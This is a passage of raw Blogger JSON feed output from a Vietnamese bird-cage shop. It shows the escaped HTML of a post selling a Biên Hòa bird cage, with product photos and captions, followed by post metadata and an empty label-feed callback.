đẹp, Long chim, lồng chim bình dương, TP.HCM,\u0026nbsp;\u003Ca href=\"http:\/\/www.banlongchimdep.com\/\"\u003Ebán lồng chim đẹp\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Cơ sở sản xuất:\u0026nbsp;\u003Cb\u003ELồng chim tân biên\u003C\/b\u003E\u003Cbr \/\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Bán lồng chim biên hòa 68 vai lỡ\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwW2dtTGjTN54898yYE6LeD59tSMWz13f8qYJ94ttHFh-ex0vVsJw3PBytvEw35dwCkgUOOVCxng51672nIasSBtZrQDiy3t1qrXXiG75U6qyDMUZsW0cOpzWEoKqNIxLRixHTHSXgKCw\/s1600\/long-68-72-vai-lo-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 vai lỡ  \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwW2dtTGjTN54898yYE6LeD59tSMWz13f8qYJ94ttHFh-ex0vVsJw3PBytvEw35dwCkgUOOVCxng51672nIasSBtZrQDiy3t1qrXXiG75U6qyDMUZsW0cOpzWEoKqNIxLRixHTHSXgKCw\/s1600\/long-68-72-vai-lo-2.jpg\" title=\"Bán lồng chim biên hòa 68 vai lỡ  \" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 vai lỡ \u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxP5zEnijd_nb3fdoq4o4sKqPI4c2AhQsUe7HX2SZJtcuqaU3iG76RSsvJS8EdoI2FBo8ZhXfBAI48koj0BbqjvnG_vai6eTgaSSn82USlq3tKPFOxG62tfbpGYc7nhA_jdjLsklheej4p\/s1600\/long-68-72-vai-lo-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 vai lỡ  \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxP5zEnijd_nb3fdoq4o4sKqPI4c2AhQsUe7HX2SZJtcuqaU3iG76RSsvJS8EdoI2FBo8ZhXfBAI48koj0BbqjvnG_vai6eTgaSSn82USlq3tKPFOxG62tfbpGYc7nhA_jdjLsklheej4p\/s1600\/long-68-72-vai-lo-1.jpg\" title=\"Bán lồng chim biên hòa 68 vai lỡ  \" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 vai lỡ \u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnH8IR2wmTqaIyJwQ7TV82nE51pAkRs25HmgjZuiOkc5j4N6LwWQli8jYbD1quZmjqIEtBlXMB5fR_Pu4MSn6_ab83CVwHPL_fo2NgjfRDTgZIWk5D-Nd-gSvT_GBzcvjbcKrlG1Qv5cW0\/s1600\/long-68-72-vai-lo-3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 vai lỡ  \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnH8IR2wmTqaIyJwQ7TV82nE51pAkRs25HmgjZuiOkc5j4N6LwWQli8jYbD1quZmjqIEtBlXMB5fR_Pu4MSn6_ab83CVwHPL_fo2NgjfRDTgZIWk5D-Nd-gSvT_GBzcvjbcKrlG1Qv5cW0\/s1600\/long-68-72-vai-lo-3.jpg\" title=\"Bán lồng chim biên hòa 68 vai lỡ  \" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 vai lỡ \u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvza-qUqGErTtzx8uX5bp7fNp6Dl8qhCzE8z2UAB9inW7W3j7gTE2gm1NWYODHuIHK4Z3cXpxEQKhN2i4Am6rnsZ36j2stuOlSB_FkJnRdBbkIJZYMcyaY5nqlgxKlM_U0Ut0tC_si4XWb\/s1600\/long-68-72-vai-lo.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 vai lỡ  \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvza-qUqGErTtzx8uX5bp7fNp6Dl8qhCzE8z2UAB9inW7W3j7gTE2gm1NWYODHuIHK4Z3cXpxEQKhN2i4Am6rnsZ36j2stuOlSB_FkJnRdBbkIJZYMcyaY5nqlgxKlM_U0Ut0tC_si4XWb\/s1600\/long-68-72-vai-lo.jpg\" title=\"Bán lồng chim biên hòa 68 vai lỡ  \" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 vai lỡ \u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n[\/hinhanh] [\/textbox]\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/2058796790821775666\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/01\/ban-long-chim-bien-hoa-68-vai-lo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/2058796790821775666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/2058796790821775666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/01\/ban-long-chim-bien-hoa-68-vai-lo.html","title":"Bán lồng chim biên hòa 68 vai lỡ  "}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwW2dtTGjTN54898yYE6LeD59tSMWz13f8qYJ94ttHFh-ex0vVsJw3PBytvEw35dwCkgUOOVCxng51672nIasSBtZrQDiy3t1qrXXiG75U6qyDMUZsW0cOpzWEoKqNIxLRixHTHSXgKCw\/s72-c\/long-68-72-vai-lo-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tân Biên, tp. Biên Hòa, Đồng Nai, Việt Nam"},"georss$point":{"$t":"10.970533 106.89321410000002"},"georss$box":{"$t":"10.939356499999999 106.85287360000002 11.0017095 106.93355460000002"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gialongchim.com/feeds/posts/default/-/N%E1%BB%95i%20b%E1%BA%ADt?max-results=18&orderby=published&alt=json-in-script&callback=labelproduct
body_size: 594
content:
// API callback
labelproduct({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577"},"updated":{"$t":"2024-11-06T09:50:38.286+07:00"},"category":[{"term":"Lồng chim chào mào"},{"term":"Kỹ thuật nuôi chim cảnh"},{"term":"Lồng chim biên hòa"},{"term":"Long chim chao mao"},{"term":"ban long chim bien hoa"},{"term":"Chậu gỗ"},{"term":"Phụ kiện lồng chim"},{"term":"chim chào mào"},{"term":"Lồng chim khuyên"},{"term":"Long chim mi"},{"term":"Lồng chạm biên hòa"},{"term":"Moc long chim"},{"term":"giá lồng chim"}],"title":{"type":"text","$t":"Giá lồng chim đẹp"},"subtitle":{"type":"html","$t":"Chuyên cung cấp các loại lồng chim đẹp từ các thợ làm lồng chim nối tiếng ở biên hòa. Liên hệ:0907 205 435 để có giá lồng chim tốt nhất."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/-\/N%E1%BB%95i+b%E1%BA%ADt?alt=json-in-script\u0026max-results=18\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/search\/label\/N%E1%BB%95i%20b%E1%BA%ADt"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"18"}}});